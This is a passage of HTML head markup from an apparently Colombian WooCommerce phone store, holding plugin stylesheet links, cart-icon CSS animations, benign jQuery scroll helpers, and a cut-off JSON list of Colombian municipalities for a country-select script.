.button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#81d742;color:#fff;}
/*# sourceURL=vi-wcaio-sidebar-cart-content-inline-css */
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-back-icons-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/back-icons.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-sc-checkout-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-checkout.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='vi-wcaio-sc-checkout-inline-css' type='text/css'>
#ppc-button, .ppc-button-wrapper{display: none ;}
/*# sourceURL=vi-wcaio-sc-checkout-inline-css */
</style>
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-gray-version-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-gray.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://celucentro.com/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css' type='text/css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 40px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 40px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1.3) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1.3);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1.3);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1.3);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1.3);               }              10%, 20% {                transform: scale(1.3) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1.3) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1.3) translateX(-10%);              }               100% {                transform: scale(1.3);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1.3);               }              10%, 20% {                   transform: scale(1.17) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.43) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.43) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1.3);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1.3);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1.3);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1.3);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1.3);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#1e73be;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#dd3333;color:#fff;border-radius:10px;}
/*# sourceURL=vi-wcaio-sidebar-cart-icon-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://celucentro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://celucentro.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://celucentro.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://celucentro.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-crazy-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-crazy-load.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-posts-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-loop-product-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-4.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-font-weight-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-font-weight-500.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://celucentro.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://celucentro.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//celucentro.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1763844638' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://celucentro.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748285053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://celucentro.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748285069' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="droop-js-extra">
/* <![CDATA[ */
var coordinadoraShippingSettings = {"droopApiKey":"AIzaSyAP93IHbLvuNWt-Y-vkSb44bL7m2LiS1oA","droopEnabled":"no"};
//# sourceURL=droop-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/coordinadora/includes/../assets/js/droop.js?ver=6.9" id="droop-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/mobile-enquiry-and-alert-message-for-woocommerce/assets/js/front-script.js?ver=1.6.3" id="mmwea_donation_script-js"></script>
<script type="text/javascript" id="woo-shipping-display-mode-js-extra">
/* <![CDATA[ */
var wsdm_params = {"shipping_format":"select","is_blocks_enabled":"","shipping_options_label":"Shipping options"};
//# sourceURL=woo-shipping-display-mode-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0" id="woo-shipping-display-mode-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://celucentro.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="vi-wcaio-frontend-js-extra">
/* <![CDATA[ */
var viwcaio_effect_atc = {"effect":"gentle_tilt_move"};
//# sourceURL=vi-wcaio-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.2" id="vi-wcaio-frontend-js"></script>
<script type="text/javascript" id="vi-wcaio-sidebar-cart-js-extra">
/* <![CDATA[ */
var viwcaio_sc_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"36503891fe","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_5176717a3e28e7ebe706e27c480d4f64","fragment_name":"wc_fragments_5176717a3e28e7ebe706e27c480d4f64"};
//# sourceURL=vi-wcaio-sidebar-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.2" id="vi-wcaio-sidebar-cart-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.2" id="vi-wcaio-flexslider-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/vi-selectWoo.min.js?ver=1.1.2" id="vi-wcaio-selectWoo-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CO\":{\"CO91263\":\"Amazonas - El Encanto (ANM)\",\"CO91405\":\"Amazonas - La Chorrera (ANM)\",\"CO91407\":\"Amazonas - La Pedrera (ANM)\",\"CO91430\":\"Amazonas - La Victoria (ANM)\",\"CO91001\":\"Amazonas - Leticia\",\"CO91460\":\"Amazonas - Miriti - Paran\\u00e1 (ANM)\",\"CO91530\":\"Amazonas - Puerto Alegr\\u00eda (ANM)\",\"CO91536\":\"Amazonas - Puerto Arica (ANM)\",\"CO91540\":\"Amazonas - Puerto Nari\\u00f1o\",\"CO91669\":\"Amazonas - Puerto Santander (ANM)\",\"CO91798\":\"Amazonas - Tarapac\\u00e1 (ANM)\",\"CO05002\":\"Antioquia - Abejorral\",\"CO05004\":\"Antioquia - Abriaqu\\u00ed\",\"CO05021\":\"Antioquia - Alejandr\\u00eda\",\"CO05030\":\"Antioquia - Amag\\u00e1\",\"CO05031\":\"Antioquia - Amalfi\",\"CO05034\":\"Antioquia - Andes\",\"CO05036\":\"Antioquia - Angel\\u00f3polis\",\"CO05038\":\"Antioquia - Angostura\",\"CO05040\":\"Antioquia - Anor\\u00ed\",\"CO05044\":\"Antioquia - Anza\",\"CO05045\":\"Antioquia - Apartad\\u00f3\",\"CO05051\":\"Antioquia - Arboletes\",\"CO05055\":\"Antioquia - Argelia\",\"CO05059\":\"Antioquia - Armenia\",\"CO05079\":\"Antioquia - Barbosa\",\"CO05088\":\"Antioquia - Bello\",\"CO05086\":\"Antioquia - Belmira\",\"CO05091\":\"Antioquia - Betania\",\"CO05093\":\"Antioquia - Betulia\",\"CO05107\":\"Antioquia - Brice\\u00f1o\",\"CO05113\":\"Antioquia - Buritic\\u00e1\",\"CO05125\":\"Antioquia - Caicedo\",\"CO05129\":\"Antioquia - Caldas\",\"CO05134\":\"Antioquia - Campamento\",\"CO05142\":\"Antioquia - Caracol\\u00ed\",\"CO05145\":\"Antioquia - Caramanta\",\"CO05147\":\"Antioquia - Carepa\",\"CO05150\":\"Antioquia - Carolina\",\"CO05154\":\"Antioquia - Caucasia\",\"CO05138\":\"Antioquia - Ca\\u00f1asgordas\",\"CO05172\":\"Antioquia - Chigorod\\u00f3\",\"CO05190\":\"Antioquia - Cisneros\",\"CO05101\":\"Antioquia - Ciudad Bol\\u00edvar\",\"CO05197\":\"Antioquia - Cocorn\\u00e1\",\"CO05206\":\"Antioquia - Concepci\\u00f3n\",\"CO05209\":\"Antioquia - Concordia\",\"CO05212\":\"Antioquia - Copacabana\",\"CO05120\":\"Antioquia - C\\u00e1ceres\",\"CO05234\":\"Antioquia - Dabeiba\",\"CO05237\":\"Antioquia - Don Mat\\u00edas\",\"CO05240\":\"Antioquia - Eb\\u00e9jico\",\"CO05250\":\"Antioquia - El Bagre\",\"CO05148\":\"Antioquia - El Carmen de Viboral\",\"CO05697\":\"Antioquia - El Santuario\",\"CO05264\":\"Antioquia - Entrerrios\",\"CO05266\":\"Antioquia - Envigado\",\"CO05282\":\"Antioquia - Fredonia\",\"CO05284\":\"Antioquia - Frontino\",\"CO05306\":\"Antioquia - Giraldo\",\"CO05308\":\"Antioquia - Girardota\",\"CO05313\":\"Antioquia - Granada\",\"CO05315\":\"Antioquia - Guadalupe\",\"CO05318\":\"Antioquia - Guarne\",\"CO05321\":\"Antioquia - Guatap\\u00e9\",\"CO05310\":\"Antioquia - G\\u00f3mez Plata\",\"CO05347\":\"Antioquia - Heliconia\",\"CO05353\":\"Antioquia - Hispania\",\"CO05360\":\"Antioquia - Itagui\",\"CO05361\":\"Antioquia - Ituango\",\"CO05364\":\"Antioquia - Jard\\u00edn\",\"CO05368\":\"Antioquia - Jeric\\u00f3\",\"CO05376\":\"Antioquia - La Ceja\",\"CO05380\":\"Antioquia - La Estrella\",\"CO05390\":\"Antioquia - La Pintada\",\"CO05400\":\"Antioquia - La Uni\\u00f3n\",\"CO05411\":\"Antioquia - Liborina\",\"CO05425\":\"Antioquia - Maceo\",\"CO05440\":\"Antioquia - Marinilla\",\"CO05001\":\"Antioquia - Medell\\u00edn\",\"CO05467\":\"Antioquia - Montebello\",\"CO05475\":\"Antioquia - Murind\\u00f3\",\"CO05480\":\"Antioquia - Mutat\\u00e1\",\"CO05483\":\"Antioquia - Nari\\u00f1o\",\"CO05495\":\"Antioquia - Nech\\u00ed\",\"CO05490\":\"Antioquia - Necocl\\u00ed\",\"CO05501\":\"Antioquia - Olaya\",\"CO05543\":\"Antioquia - Peque\",\"CO05541\":\"Antioquia - Pe\\u00f1ol\",\"CO05576\":\"Antioquia - Pueblorrico\",\"CO05579\":\"Antioquia - Puerto Berr\\u00edo\",\"CO05585\":\"Antioquia - Puerto Nare\",\"CO05591\":\"Antioquia - Puerto Triunfo\",\"CO05604\":\"Antioquia - Remedios\",\"CO05607\":\"Antioquia - Retiro\",\"CO05615\":\"Antioquia - Rionegro\",\"CO05628\":\"Antioquia - Sabanalarga\",\"CO05631\":\"Antioquia - Sabaneta\",\"CO05642\":\"Antioquia - Salgar\",\"CO05647\":\"Antioquia - San Andr\\u00e9s de Cuerqu\\u00eda\",\"CO05649\":\"Antioquia - San Carlos\",\"CO05652\":\"Antioquia - San Francisco\",\"CO05656\":\"Antioquia - San Jer\\u00f3nimo\",\"CO05658\":\"Antioquia - San Jos\\u00e9 de La Monta\\u00f1a\",\"CO05659\":\"Antioquia - San Juan de Urab\\u00e1\",\"CO05660\":\"Antioquia - San Luis\",\"CO05664\":\"Antioquia - San Pedro\",\"CO05665\":\"Antioquia - San Pedro de Uraba\",\"CO05667\":\"Antioquia - San Rafael\",\"CO05670\":\"Antioquia - San Roque\",\"CO05674\":\"Antioquia - San Vicente\",\"CO05679\":\"Antioquia - Santa B\\u00e1rbara\",\"CO05686\":\"Antioquia - Santa Rosa de Osos\",\"CO05042\":\"Antioquia - Santaf\\u00e9 de Antioquia\",\"CO05690\":\"Antioquia - Santo Domingo\",\"CO05736\":\"Antioquia - Segovia\",\"CO05756\":\"Antioquia - Sonson\",\"CO05761\":\"Antioquia - Sopetr\\u00e1n\",\"CO05790\":\"Antioquia - Taraz\\u00e1\",\"CO05792\":\"Antioquia - Tarso\",\"CO05809\":\"Antioquia - Titirib\\u00ed\",\"CO05819\":\"Antioquia - Toledo\",\"CO05837\":\"Antioquia - Turbo\",\"CO05789\":\"Antioquia - T\\u00e1mesis\",\"CO05842\":\"Antioquia - Uramita\",\"CO05847\":\"Antioquia - Urrao\",\"CO05854\":\"Antioquia - Valdivia\",\"CO05856\":\"Antioquia - Valpara\\u00edso\",\"CO05858\":\"Antioquia - Vegach\\u00ed\",\"CO05861\":\"Antioquia - Venecia\",\"CO05873\":\"Antioquia - Vig\\u00eda del Fuerte\",\"CO05885\":\"Antioquia - Yal\\u00ed\",\"CO05887\":\"Antioquia - Yarumal\",\"CO05890\":\"Antioquia - Yolomb\\u00f3\",\"CO05893\":\"Antioquia - Yond\\u00f3\",\"CO05895\":\"Antioquia - Zaragoza\",\"CO81001\":\"Arauca - Arauca\",\"CO81065\":\"Arauca - Arauquita\",\"CO81220\":\"Arauca - Cravo Norte\",\"CO81300\":\"Arauca - Fortul\",\"CO81591\":\"Arauca - Puerto Rond\\u00f3n\",\"CO81736\":\"Arauca - Saravena\",\"CO81794\":\"Arauca - Tame\",\"CO88564\":\"Archipi\\u00e9lago de San Andr\\u00e9s - Providencia\",\"CO88001\":\"Archipi\\u00e9lago de San Andr\\u00e9s - San Andr\\u00e9s\",\"CO08078\":\"Atl\\u00e1ntico - Baranoa\",\"CO08001\":\"Atl\\u00e1ntico - Barranquilla\",\"CO08137\":\"Atl\\u00e1ntico - Campo de La Cruz\",\"CO08141\":\"Atl\\u00e1ntico - Candelaria\",\"CO08296\":\"Atl\\u00e1ntico - Galapa\",\"CO08372\":\"Atl\\u00e1ntico - Juan de Acosta\",\"CO08421\":\"Atl\\u00e1ntico - Luruaco\",\"CO08433\":\"Atl\\u00e1ntico - Malambo\",\"CO08436\":\"Atl\\u00e1ntico - Manat\\u00ed\",\"CO08520\":\"Atl\\u00e1ntico - Palmar de Varela\",\"CO08549\":\"Atl\\u00e1ntico - Pioj\\u00f3\",\"CO08558\":\"Atl\\u00e1ntico - Polonuevo\",\"CO08560\":\"Atl\\u00e1ntico - Ponedera\",\"CO08573\":\"Atl\\u00e1ntico - Puerto Colombia\",\"CO08606\":\"Atl\\u00e1ntico - Repel\\u00f3n\",\"CO08634\":\"Atl\\u00e1ntico - Sabanagrande\",\"CO08638\":\"Atl\\u00e1ntico - Sabanalarga\",\"CO08675\":\"Atl\\u00e1ntico - Santa Luc\\u00eda\",\"CO08685\":\"Atl\\u00e1ntico - Santo Tom\\u00e1s\",\"CO08758\":\"Atl\\u00e1ntico - Soledad\",\"CO08770\":\"Atl\\u00e1ntico - Suan\",\"CO08832\":\"Atl\\u00e1ntico - Tubar\\u00e1\",\"CO08849\":\"Atl\\u00e1ntico - Usiacur\\u00ed\",\"CO11001\":\"Bogot\\u00e1, D.C. - Bogot\\u00e1, D.C.\",\"CO13006\":\"Bol\\u00edvar - Ach\\u00ed\",\"CO13030\":\"Bol\\u00edvar - Altos del Rosario\",\"CO13042\":\"Bol\\u00edvar - Arenal\",\"CO13052\":\"Bol\\u00edvar - Arjona\",\"CO13062\":\"Bol\\u00edvar - Arroyohondo\",\"CO13074\":\"Bol\\u00edvar - Barranco de Loba\",\"CO13140\":\"Bol\\u00edvar - Calamar\",\"CO13160\":\"Bol\\u00edvar - Cantagallo\",\"CO13001\":\"Bol\\u00edvar - Cartagena\",\"CO13188\":\"Bol\\u00edvar - Cicuco\",\"CO13222\":\"Bol\\u00edvar - Clemencia\",\"CO13212\":\"Bol\\u00edvar - C\\u00f3rdoba\",\"CO13244\":\"Bol\\u00edvar - El Carmen de Bol\\u00edvar\",\"CO13248\":\"Bol\\u00edvar - El Guamo\",\"CO13268\":\"Bol\\u00edvar - El Pe\\u00f1\\u00f3n\",\"CO13300\":\"Bol\\u00edvar - Hatillo de Loba\",\"CO13430\":\"Bol\\u00edvar - Magangu\\u00e9\",\"CO13433\":\"Bol\\u00edvar - Mahates\",\"CO13440\":\"Bol\\u00edvar - Margarita\",\"CO13442\":\"Bol\\u00edvar - Mar\\u00eda La Baja\",\"CO13468\":\"Bol\\u00edvar - Momp\\u00f3s\",\"CO13458\":\"Bol\\u00edvar - Montecristo\",\"CO13473\":\"Bol\\u00edvar - Morales\",\"CO13490\":\"Bol\\u00edvar - Noros\\u00ed\",\"CO13549\":\"Bol\\u00edvar - Pinillos\",\"CO13580\":\"Bol\\u00edvar - Regidor\",\"CO13600\":\"Bol\\u00edvar - R\\u00edo Viejo \",\"CO13620\":\"Bol\\u00edvar - San Crist\\u00f3bal\",\"CO13647\":\"Bol\\u00edvar - San Estanislao\",\"CO13650\":\"Bol\\u00edvar - San Fernando\",\"CO13654\":\"Bol\\u00edvar - San Jacinto\",\"CO13655\":\"Bol\\u00edvar - San Jacinto del Cauca\",\"CO13657\":\"Bol\\u00edvar - San Juan Nepomuceno\",\"CO13667\":\"Bol\\u00edvar - San Mart\\u00edn de Loba\",\"CO13670\":\"Bol\\u00edvar - San Pablo\",\"CO13673\":\"Bol\\u00edvar - Santa Catalina\",\"CO13683\":\"Bol\\u00edvar - Santa Rosa\",\"CO13688\":\"Bol\\u00edvar - Santa Rosa del Sur\",\"CO13744\":\"Bol\\u00edvar - Simit\\u00ed\",\"CO13760\":\"Bol\\u00edvar - Soplaviento\",\"CO13780\":\"Bol\\u00edvar - Talaigua Nuevo\",\"CO13810\":\"Bol\\u00edvar - Tiquisio\",\"CO13836\":\"Bol\\u00edvar - Turbaco\",\"CO13838\":\"Bol\\u00edvar - Turban\\u00e1\",\"CO13873\":\"Bol\\u00edvar - Villanueva\",\"CO13894\":\"Bol\\u00edvar - Zambrano\",\"CO15022\":\"Boyac\\u00e1 - Almeida\",\"CO15047\":\"Boyac\\u00e1 - Aquitania\",\"CO15051\":\"Boyac\\u00e1 - Arcabuco\",\"CO15087\":\"Boyac\\u00e1 - Bel\\u00e9n\",\"CO15090\":\"Boyac\\u00e1 - Berbeo\",\"CO15092\":\"Boyac\\u00e1 - Bet\\u00e9itiva\",\"CO15097\":\"Boyac\\u00e1 - Boavita\",\"CO15104\":\"Boyac\\u00e1 - Boyac\\u00e1\",\"CO15106\":\"Boyac\\u00e1 - Brice\\u00f1o\",\"CO15109\":\"Boyac\\u00e1 - Buenavista\",\"CO15114\":\"Boyac\\u00e1 - Busbanz\\u00e1\",\"CO15131\":\"Boyac\\u00e1 - Caldas\",\"CO15135\":\"Boyac\\u00e1 - Campohermoso\",\"CO15162\":\"Boyac\\u00e1 - Cerinza\",\"CO15172\":\"Boyac\\u00e1 - Chinavita\",\"CO15176\":\"Boyac\\u00e1 - Chiquinquir\\u00e1\",\"CO15180\":\"Boyac\\u00e1 - Chiscas\",\"CO15183\":\"Boyac\\u00e1 - Chita\",\"CO15185\":\"Boyac\\u00e1 - Chitaraque\",\"CO15187\":\"Boyac\\u00e1 - Chivat\\u00e1\",\"CO15236\":\"Boyac\\u00e1 - Chivor\",\"CO15232\":\"Boyac\\u00e1 - Ch\\u00edquiza\",\"CO15189\":\"Boyac\\u00e1 - Ci\\u00e9nega\",\"CO15212\":\"Boyac\\u00e1 - Coper\",\"CO15215\":\"Boyac\\u00e1 - Corrales\",\"CO15218\":\"Boyac\\u00e1 - Covarach\\u00eda\",\"CO15223\":\"Boyac\\u00e1 - Cubar\\u00e1\",\"CO15224\":\"Boyac\\u00e1 - Cucaita\",\"CO15226\":\"Boyac\\u00e1 - Cu\\u00edtiva\",\"CO15204\":\"Boyac\\u00e1 - C\\u00f3mbita\",\"CO15238\":\"Boyac\\u00e1 